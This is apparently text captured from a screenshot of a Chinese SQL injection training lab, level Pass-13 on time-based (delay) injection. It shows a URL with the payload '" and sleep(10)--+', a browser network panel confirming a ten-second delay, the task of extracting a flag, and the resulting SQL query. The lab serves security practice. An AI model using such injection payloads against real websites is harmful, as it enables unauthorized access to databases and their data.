 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1"  and sleep(10)--+
Split U...
+
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...and%20sleep(10)--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.35s
1 个请求 2.9 KB 10.35s (onload: 10.48s)
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and sleep(10)-- "
查询结果:
有数据